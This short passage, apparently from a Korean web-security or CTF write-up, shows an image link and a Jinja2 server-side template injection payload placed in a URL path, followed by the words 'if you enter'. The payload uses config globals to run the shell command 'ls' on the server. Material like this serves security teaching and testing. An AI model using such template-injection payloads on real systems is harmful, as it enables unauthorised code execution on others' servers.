 /{{config.__class__.__init__.__globals__['os'].popen('ls').read()}} 라고 입력하면